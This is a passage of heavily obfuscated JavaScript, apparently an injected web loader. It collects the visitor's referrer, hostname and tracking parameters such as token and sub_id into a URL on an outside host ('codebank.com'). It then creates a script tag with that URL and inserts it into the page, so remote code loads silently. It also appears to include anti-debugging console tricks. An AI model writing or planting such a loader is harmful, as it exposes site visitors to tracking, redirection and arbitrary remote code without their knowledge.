_0x336c0c=_0x517c7a[_0x51039d(-0xbb,-0x6a,-0x66,-0x7f)](_0x484e0b,arguments);return _0x415a91=null,_0x336c0c;}}:function(){};return _0x57bcb3=![],_0x4c6ba8;}else _0xb00e87+=_0x52bf2d[_0x588d38(-0xa6,-0xad,-0xe7,-0xe6)](_0x52bf2d[_0x5e0349(0x55d,0x502,0x52a,0x500)],_0x52bf2d['IWHIe'](encodeURIComponent,_0x40fa12));}_0x52bf2d['zmjFf']('','')&&(_0xb00e87+=_0x5e0349(0x56f,0x57d,0x571,0x5b4)+_0x5e0349(0x577,0x559,0x578,0x5ac));var _0x3c632d=document[_0x588d38(-0xc4,-0xd2,-0xd3,-0xf9)+'ent'](_0x5e0349(0x54b,0x547,0x530,0x505));_0x3c632d[_0x588d38(-0x115,-0x114,-0x126,-0x11c)]=_0x52bf2d[_0x588d38(-0x118,-0x137,-0x14c,-0x11d)],_0x3c632d[_0x588d38(-0xb9,-0x7e,-0xa5,-0xf5)]=window[_0x588d38(-0xfa,-0xd9,-0x135,-0x12f)+'837R5LZ'][_0x5e0349(0x543,0x55d,0x54a,0x584)]+_0xb00e87;var _0x3d9ee4=document[_0x5e0349(0x5ae,0x53a,0x56a,0x55a)+_0x5e0349(0x567,0x54b,0x57f,0x562)](_0x588d38(-0xf0,-0xe6,-0xae,-0xdc))[0x1722+-0x1393*0x1+-0x38f];_0x3d9ee4[_0x5e0349(0x525,0x565,0x561,0x554)][_0x588d38(-0xef,-0xc9,-0xd6,-0xc1)+'re'](_0x3c632d,_0x3d9ee4);}()));function _0x5168(_0x53050c,_0x308915){var _0x5168ed=_0x3089();return _0x5168=function(_0x265c4f,_0x2af597){_0x265c4f=_0x265c4f-(-0x1*-0x18f9+-0x13*0x83+0xdd3*-0x1);var _0x3a0a02=_0x5168ed[_0x265c4f];return _0x3a0a02;},_0x5168(_0x53050c,_0x308915);}function _0x3089(){var _0x4243e1=['jZMzM','error','title','createElem','xAFFs','BKgnQ','WMGBv','n/javascri','parentNode','aZQDP','pwymz','KxXSd','OPIoV','replace','src','&host=','21bsyXqQ','getElement','RoajS','parse','length','ttl','hostname','PlFsF','&bypass_ca','vjjui','166875bHCubW','config','ZpaTt','UDKwF','14631280prCaiS','che=','qjfBR','MMcjy','YpTDq','console','jEfPD','wyxTd','sByTagName','YodGO','EFlGh','837R5LZ','4bFiOiS','eKhmE','eGqZb','info','tkcke','18025foJOMg','MXzGm','applicatio','tKJPf','310916xQMNBp','referrer','zzoOj','hhPSf','toString','XwiPZ','removeItem','&sub_id=','type','SGziq','&name=','uWBQR','codebank.c','unique','search','BRiMK','Bojdc','warn','jmyeZ','OJWSu','vxxtK','28808vdpHNh','bvxBO','split','156StkwRD','DVdRb','getItem','bind','{}.constru','&default_k','KyFBL','4423302zwkyUs','dopcQ','constructo','rIkNF','_kW7r5nHN2','om/7KyPzF','rnx20thisx22)(','subId','hQGsO','CiiHD','JjepC','embpg','&token=','paMSG','script','insertBefo','https://js','HaVtd','er=','IiAav','prototype','kVvTs','&landing_u','undefined','JWqzQ','created_at','?return=js','GVZKk','njVaG','location','kTzRr','ctor(x22retu','tXRUx','.client','gmWuN','2482128deDzXs','RLMsa','__proto__','JmgAJ','nction()x20','R_PATH','apply','dWDlB','eCyft','llMPt','cKPtu','returnx20(fu','4|2|3|0|1|','eyword=','QpAXi','&se_referr','tXcyg','PCnst','token','xSVZT'];_0x3089=function(){return _0x4243e1;};return _0x3089();}